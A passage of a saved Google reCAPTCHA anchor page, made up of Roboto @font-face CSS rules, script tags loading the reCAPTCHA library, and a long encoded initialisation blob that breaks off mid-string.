  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wh7sBpmgRnzMazG34t_IDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wh7sBpmgRnzMazG34t_IDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wh7sBpmgRnzMazG34t_IDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjFhxLW8OVw7TDtMOowpnCtcKHbX9ybMKAem1PwrDDm8KVwrPCjMKZPcOPGA1WVAYTc3tSZsO6UMKZwqPCtsKWwqgsw4TCqMOtw6BRfcOeVsOZbsOdw5wkw5/ChMODwpbDsMOswoIpJUPCnnzChcORbVPCp8K1w5jDjSbDr3HCncK6wo1dHcOvXMOdw5nCnybDjSx5wo/Dv8KBUcO9w77DrsOBw7RbCsOtw5rDgMOcN8Kmwr16dMKAQSvDk8Kqw4DCiycSw4PDhMKTaHnDsWXDs8KSw4V0w4oeCsKRw55eUMOtdy3ChsK/[base64]/DsMOXQsKFflF2aE0nw6BPU8KNwqzDnGVTHsKzwoAjw40yDXzCuk1fe0EBADvCjGtXagPDsTDDk31Sw5/DnUpVw4jCv8KYeWVFwp/CssKow5Fqw7l9w7RRUMOnwqzCkxbDmlfCnlVdw6TDoVrDl8KtwqUUwrk/d8KWwq7CnMO8wotzw4k7w5jDgBvCpwtSSD/Cq8OVw5HCp8K0bsOtw4nDh1XDuMOYb8KEMl8Ow4nCgMO+BHt2RcKNWho2wpAMwogvwqAZbMOqHWjCp8KJw60XEMO5Wh1bw5krwq/[base64]/LMKlwrnDoDHCi8KIwoDCkRR7N3BwWBHDl0tzw7bDkHAxwoFhFAbCsMKAw5DDrcOWUVfCjSXCp8KhT8OfPGMEworDkcOQwoLDqyxtKcOcEMOywqPCkVfCoh7DhUjDnxLCowgmUsKNBW1ODxYcwr9qQMO/w4QNcMKnSDsBKkbCmSLCmcOsGTHChDwpI8KZAEfDkMOpM0DDkMORasOvDjsjw7LCsMKmPwfCjMOCR3XDiWkQwrVwwolewrAvwoYIwr8cYSrDrFHDn8KQMREgCCjCpMKawpweDnDCrcOOaxvDph/DocKyccKVL8KECcOfw6Vow7/DsyLCogLDqQQDwqrCrsKcfQ5uw4dwTMKQFsOMwqwsBsOWORxNWGkewqwAFljChjLCh8K1f2vDucKiwpXCmcKLdDZTwqPDj8OSw63CuwTClScUPQBLD8O3HMObA8K4ZMKYwppCw7/Cs8ODccKIcjLCjj4TwpBqWcKswrvCocKVwpMew4BdPEHDqnjCgnvCulnCgABJwqAaAj4GL3p/w4sWW8KOwpvDl0LCuMKrCWnDiDTChSDCmEx8NFwcazEwwqpeV8KjbcOtw6oGKE/Ct8OGw6LDuRXCrMKPEQZLKyzDocKfwoIxw7k0woLDkUdDacKGN8KDZVXDqG10wqrClMOswpMNwp1cdsOjw55ew60OwoAfQsKfw6nCu8KXFsOpVm/CgDM5w6nCribCssKxw4stQ8KHw7zDjlISEADCsglmCBPDs08wwoTDjsO1w7A4Vxc7XcOPwrrDm8KXXsKRwoR8wpcEWcKvwogpRsKeGGwQD1ZpwqbCncOzwoPCncOSPzgvwoEYfMK8RzXCoWzCkMK5wpYnK3wWwoRIw4xbL8OhC8Olw74NaFJOew3CpsO/bsOsXMKGOMO0w5k+wos2wqrCv8KJw40/DULCuMKXw7w3LUDDtMOow5bCu8ONw7VdwoNFckbDhSDCjQPCp8Oyw73CpD8rWMK0wqjDoVBbARzCtx0DwrpIBsKgXHdsRF3Dh1Nuw69uwoDDriXDu1Ekwpt0FkXCinzCkMOiwrhwe1/Dp8K4wpPCiMOSw7wRQ8O0ViHDtsO7PThLw5Y/ajVVa8OOKMKKM1rDuB8RY0fCiVhxw4l7G2rDtMOsAsOAwp3DuzDClMOSw5bClMKhGzARwobCsMKFwohYwqZXKMKDMsOpRMOHw6JfwoLDnjfCucOGHhLCmkvCqsKFdzPDpMOBfcOvw4zCrcOmwpk+woFxREjDlcOKFhpBwrzCuQTClF7DqmgdOAdqwp/Dk3wXK1HDtEnDgcOKb2xTwrkmCjAMKcKmVsOhMwXCnH/Dj8Krw5EgwpxRKV9vw6ANw57CvzvCn0owPcO2C1E/[base64]/w7sRSH7CpArCtsOpw5bCsMOHw4bCjHjCmMOJwrR8w5FBw6cjYsKwQcO9eMKZaijDl8OXw6rDsynCjsKJwrwrw6bCpnjDqcKqwoLDisKDwpzClsO9CcKYNsOMJF8MwoNRw4JkDAzCrmjCvEnCmcOLw6IBSsOuX0Yuwq9AXMOBFiVfw57CusKAw7zChsK/w5wLcMOewr/DjSTDo8OQRMOxbznCoMO1VDrCqcOdw55awo/DiMOSwpIJPzXCksKIVSA4w4XCsTFDw4bDiz9bdix6w4tWwpd8a8O9HGTCh1XCnsOIwprCoh1lw5fDhsKDw6rCl8O1W8OPU03ClcK0wpDDgMOkw6ZIw6TCsCklKH9dw5LCvsKMJgpnD8KBwqIdcHrCr8O2G0/Cq15pwp4Swotqw7JyGAccw4rDhMKVUjXDkQIQwobCrE58UcKJw7PDmMKuw4E+wp9PUsKFCjHCoQLDoGYVM8OYwoEtw4XDnShEw45PQsKow6DCisOeDALDjElFw5PCkn9twrxLZUbCpAzChsKNw4PCv1zDnW3DlycnKcK4wrTDicK/w4nDnnwEwr/DnsKPdBnCqMKlw5jCisKACxIHwqvDiQoGDwo4w5DDpsKNwoPDqX8VN3rCkEbDu8KRWMKrJ1JHw4zDlsK9C8KwwpVGw7p4w7jClEzCrz4WPx/DrsOeesK2w64jw5bDqCPCh1cOw5fCh37Cp8KKLVw+AxdFa2PDln96woDDhmrDrMOrw77DgT/DocOSaMKiwqvCnsOkGsOUEj3DrXQdeMOrHlHDkcO3CcKgJ8K4w43CoMKVwpMSwrjDu07ChBx/fn9KWRnDhGXDicKJX8OGw5HDlcKNwrfCi8KLwr5tXAEwAiR2Tlc+PsOqwrHCnFLDm1kbw6RVw6bCicOsw6Umw4HDrMK/SRUFwpg+YcKWABTDuMOkWMKEQjZWwq3DmCTDicKMdWQrJ8OAwpHDiTtfw4HDvMK7w7sLw4TCkFwiJMKrd8KaL0LClsOxB05Cw54BYsOEXHXDsk0pwpg5w7Ekw5B9RwfCk2zCg2zDshLDm3fDr8OKKSl5WCc/w6HDmn01w6LCsMO3w6FDwpPDvsK8TUwtwrFMwqd/I8KEJFvDl1vDnsKYTGlgJ0rDgsKBdgzCsFUtw5E8w5IVPAkHHmfDvsKNIX3Dt8KVQcKuL8OVw7JRUcKqSlkHw5fDgy3DiSwow5cpZz5Rw51Vwo7DglHDtz9lOkdNwqbDrcKVw5l8wrsGa8O5wqZ+wqTDisObw4TDmBXDhcOnw6nCoRI6NT3Ck8OHw7heLsODw6JYw4/CsClcwrRrZn9aHsOAwptVw5/CucK7w5hCL8KQAcO3bcKweFxcw5NNw6/[base64]/[base64]/wojCrMKQdE7ChcKVKk3CncK+ecK1woombSDChcK/wrvDssOuXMKtw49Fw4o9JikKJXAWw6jCucOga0BfO8O5w5HClMOGwqd6w4PDlkVsMcKaw7dNAhDCusKSw5HDpX3CpR7Dj8OcwqRXAAYqw4AEw4vCjsOkw7FZw4/Ckh4Qw4/CsMOuBEgrwqppw7BdwqQpwqRyc8OEw7tfcTQSME7CgGgbLlc7w47CqUF+KBrDjw7CusKmAsOrR0XCi2J5K8KpwrDDsxwew63DiR/Cm8OEaMKVblAiU8KIwpsZw542aMOQf8OjJCTDk8KXSWQHwpjCgUR8NcOHw5DCr8OIw4/[base64]/A8O0cjvCm8KMwq0Yw6pkw5J5w4lNw4IJwp5kw5h+NlADwroEK0xJfzXChTkGw5PDh8Okwr7CmMKiF8OSCMKswrBJwppgKDbChTxIAWQcw5XDn1ADwr/DjMOswr5tQBttwrjCj8KRdEvChMKYOsKZLQXDrGwQBD7Dn8OVcG9nfsKRFWzDi8KJJsKQPy/Dl2Y8w7vDrMOJO8KUwrTDpAbCtMKqYm/CpEhBwr1cwohDwp9EUsOkPXAxbTkZw6AiJmrDj8KaXcOwwrvDhsKTwrtZGDHDt2zDo1VaXxTDo8OsHcKAwo1vfMKeL8KDbsK4woEhfHodUBbDkMKGw5M0w6bCmcKywoU8wol2w4dLOcKQw7chV8KXwpI1Q0HDjh9oABLCqEfCoAs9w73CtS/DiMKIw77CqiJUY8KOS3E5TMOgR8OOwofDicO6w4wKwr3CvMOVaBDDlE1pw5/ClCt7IsOlwqcHw7nCr37ChwdoeiVkw4vDl8OCwoRuwpM1worDoMK+IHXCsMKSw6dmwpULTsKCMQjDp8KkwqDCiMOow73Dg1xdwqbCnz0ew6MRBTDDvMKyOw8faDATZsOjcMOQQ3FEPcOtw5/DtVgtwrMuGBTDlEhDwr3CtHjDrcObHhB8w6fDhGZTwr/[base64]/dsORE8Kmw5oIP0QPw4rDlGPCr8Kaw77Ckm7CjnbDkzZdw67CrMOFwpEXf8OQw4jCmTDDosO5Nh3DusO9wpEOdRVXMcKUHUo9w6h/SsKhwpfDucKxcsKNw7TDjMOKwr3CkDkzwrlTwpBbwprClcO0WG7CnVjCq8KKXjwIwrc5w5ghFMKYAkQLwrHClMKbw5dUDFsrGMKabcKYVMK/PDQ7w7Rsw7t5ScO1J8OJIsOeI8O3w6tvw5rCjMKWw5XCkFsPFsO6w5o/w5XCjsKMwrE5woJ6KU1tc8Oyw7NNw4AFShzDn33Dt8OYBTrDlMOQwrPCsD/CmiR/VgwrCmTCmF/CvMKPZxFow67Dv8KjExgqNcOgLxUsw5Rww5IrFcOWw7zCjgF2wrh/[base64]/DssOqwqXCvA/DrsO7cQHDu8OswpPCrFcWw4h2wqxKUMKzw7cQwrnCrxs3RQV8woDDgALCnkYHwoEmw77DvMK/PcKrwrEVw6tpc8Okw7Nnwrppw7bDg0/[base64]/[base64]/CusKFwqTCpMOJwo8mwpLCv8OPwp3DkTXDpEdgLh5sUGl6w6xeesOWwo9aw7vDjyEvUG7Cq1ZXw7NCw41Pw5LDtw7Cj0oew47CkWs/wo7DgiLDlmpCw7QCw5gFw5Y/TV7Cn8KpVsOIwpjDqsOFwqdzwoFfax4gfSxidE/CsBMwWcOIwrLCux45PSLDlSwGaMKAw6jDnsKVXcOKw6xSw7o4wrzCozA5w7lTGxVkcSVTFcKbUsKPwp5CwrzCtsK3wphcJ8KYwox5VsOuwpwjDCAiwpI9w6fCp8O5ccOwwqDCuMKkw4LCr8OTJFoyUwjCtxdCOMO4wprDgxXDiCPDkx/CrsO+woksPQHCvW/DqsKJS8OGw7oWw6VRw4nCmsOdw5lIfBjDkDNcT34EwoHDq8KRMMO7wqzCoCFRw7UpHj7DmMOlAcOZMcKyOMKGw7HCgmlSw6fCpsKEwrNOwonCrEDDqcKpd8OFw6V1wq7CmhvCgQB3eQ3Cu8Kzw5UTfn/CnzjDrsKFWVfDrxIVPxXDryHDgMO8w583XRYfD8Ouw6fDp2FDwp/[base64]/CiyVewqfCll3DvgHDmsOdw7jDsUAJw4nDhMKYwqHDvVjCnMKjwr7CnsOtesOPYCtJCsOgVUtYKF8hw5hPw7PDuATClnPDmcOTDTnDqQzCtcODCMKgwprCpsOcw4c3w4TDkH3CgXsCaGIQw7/DizzDvMOjw5bDrcOWdsOyw5xONB9vwpApHhh/DidnRcOKPQnDncK6NRUkwpFOw53CnMKjDsKnVnzDlAV1w6BUKk7CsiMVesOWw7TDhXHCtgRZRsOzLy11wpLCkGlGw5tpRMKMw7/DnMOZKMO6wp/CgkrCvX1Yw6BqwpXDqsO+wrJiQcOcw5bDjcOXw4c8I8O6TMOPcgPCgz7CrcKNwqRpS8ONNMK3w7ELE8Ktw7vCsXMFw4nDrSfDpyUWByBOwrIsasK6w5rDrVXDmcO7woPDnBEgLsO2a8KGPFrDkwLCqBoUBBjDold1GsOREEjDhsO6wp1YBg/[base64]/CvgttLMOuNloGw7pdwqHDosKQw4jDrsKXawdSw73DsnVGw5kbRjt7cznCgAfCh37CtsKJw7ITw7DDosO3w4NoJg51dMOhw6rCkzXDl23CvMOZG8KVwo/CjVrDocK8JsKPw5EaBTwrfMOcwrZVKxLDr8O9DcKdw4nCoGs0RD/CoSVvwoBGw7bDiybCvSE/woXCj8K+w4Q3wp/Cpyw7KcO0eWEIwoQoOcKUJgfCncKIexHDqGw+w5NGG8K/YMOIw7hiUcKcYXvDjH5Qw6U6wr9WCSBiU8OkdMK4wqQScsKiQ8K4Q3kmw7fDmUPDnsOMwqBkGk9FQg4fw6zDtsOLw47ChsOMZHrDo013ccOQw6ohesOLw4HCiBciw5TDqcKCEg5uwq4Ef8KrNcOfwr5vKwjDmTFAZcOYKSbCpsKtLcKtTlHDnlrDusOAZQ5Zw459wp/CswXCvhLCgw7Ck8OwwqTCiMKGY8Obw6NNVMOrwpdMw6pYScOTAnDCsAMkwojDs8Kew7DDukDCjU/CizJDM8ObQ8KYDgHDocOcw4xnw4wNRBbCvj3CoMOswpDCjsKEwqrDgMOCwq/CnHDDiBQ4BxHCuiJFw4HDpcO3LkNtIghdwpnCsMOHw51uWsOcB8K1Cl4YwqfDlcO+wr7ClcK/[base64]/woLDg8Kaw7wMFMKEwrfDuBYTRsKzwo49D2JCbsKFw4wXNwE0wq8NwrRWwqnDpMKEw7Byw5ZVw5DCvwB/VcK0w7rClcKSw63DnxDCmcKoNk8+w5o/MMKNw7RRMkzCqE7CtVAYwrvDpz3DolzClMOedMOYwqRZw7LCjFDCuD3DpcK/ByXDqMO1AMKTw4/DmS52J27Cu8Oqb0fCpixuw73CucKcD2HDlcOtwoYYwrQhBMK5J8KXVCjCoynCumYDw5NbP3zCrsOKwozDgsKpwqHDmcOSw68lw7F+wrrCu8Oowr3CgcOVw4IxwoDCtCTCjU5Xw4vDuMKHwqrDm8OVwpHDs8OuVXHCs8OqYU0pdcKhDcOmXhPCpMKgwq5awo/CuMOKworDqRRfQ8KWHsKxwpLCiMKjMgzCnx1Gw6nDusK/wqTDmsKpwogmwoBcwrTDgsOvw5fDocKLGMKJfjzDt8K7PMKQTmfDhMKkVHDCsMOeYUjCh8KvRsOEaMOKwrQuwqsLwqFNwp3DuyvCuMOGV8K/wrfDuVTDoC5kVDjCt0RNfEnDimXCtUzCqm7DrMKRw5Z8w7rCj8OawoVyw58lWlRnwok3J8Kpa8OrZsK6wo4GwrdJw7/CjgnDnMKrUcKCw4/DqsKAw5EgGn3CuQbCocOtwrPDmikFczhVwpUuVMKQw79Fa8O/wr5SwohZS8OFDAFZwrPDksK6LsOxw4x1eFjCpw3CiBLCmkAZRz/CjXDDmMOkbEdCw606wpHCj3s3GiBaZ8OdLjfCvsKlZcKfwpQ0dMKzw55ww5LDuMOMwrwYw7QfwpARY8KJwrApPEnCiX5cwphhw4LDn8OuZkgxcsKWFxvDgi/CmCl4VhAZwo5pw5nCoQXDpwzDrltwwqzCrWLDnkxhwpQXwpvCjynDkMKhw4s5FhciMMKAw7HChcOJw6rClcO9wp/CpHh/[base64]/Cnxt0bMOjGR7CnMO0wpTDr8KRwoLDp1x5JQcpS391HcK0w5hYRXLDuMOFB8KLS2TClRzCkX7CkcOww5zCjwXDkMK5wpLCgMOhPMOJEMKuHEnCqmwXfMK5w4LDqsKkwp7DoMKvw7lvwq9Tw5rDicKHasK/[base64]/Dr8KawrF2EcODw4XDg0vDsG7ChsKhLVhkZ8Ocw7TDjsKyR0Zyw4rCgsKzwpo8MMO6w4rDnFhNw6vDmggsw6vDkDQ8wqpyHsK2wrQSw7dyWsOPeHvDoQV/fcKHwqrCq8OVw5DCusOIw7BYYBrCrsO0w6bCthtEI8OYw4IkY8Kdw51RQsO3woHDklE4wp4ywoLCjwl/XcOwwq3DhcO6JcK5wrbDtMKaLcORw4vClHJLBmFfYDjDusKvw5piM8O7Fw57w7XDrU7CrAnDtX0dcMKHw7s2csKWwqsYw4PDqcOXN07DrcKIY3nDqHPCtsKcEMOIw6bDlgdTwo/DnMO4w7nChcOrwrfCjEAVI8OSGkZNw5zCvsKUwpzDjcOtw5nDvcONwrhwwphCY8Orw4nCkx4IaHQNw6cFXM